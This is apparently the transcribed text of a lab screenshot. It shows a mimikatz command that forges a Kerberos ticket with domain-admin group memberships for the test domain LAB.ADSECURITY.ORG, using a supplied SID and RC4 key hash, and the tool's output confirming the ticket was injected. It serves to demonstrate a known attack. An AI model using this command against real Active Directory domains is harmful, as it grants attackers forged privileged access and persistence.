 mimikatz(commandline) # kerberos::golden /admin:LukeSkywalker /domain:LAB.ADSECURITY.ORG /id:2601 /sid:S-1-5-21-1387203
482-2957264255-828990924 /target:adsdc02.lab.adsecurity.org /rc4:eaac459f6664fe083b734a1898c9704e /service:HOST /ptt
User      : LukeSkywalker
Domain    : LAB.ADSECURITY.ORG
SID       : S-1-5-21-1387203482-2957264255-828990924
User Id   : 2601
Groups Id : *513 512 520 518 519
ServiceKey: eaac459f6664fe083b734a1898c9704e - rc4_hmac_nt
Service   : HOST
Target    : adsdc02.lab.adsecurity.org
Lifetime  : 3/15/2015 12:19:42 AM ; 3/12/2025 12:19:42 AM ; 3/12/2025 12:19:42 AM
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'LukeSkywalker @ LAB.ADSECURITY.ORG' successfully submitted for current session
mimikatz(commandline) # exit
Bye!
PS C:\temp\mimikatz>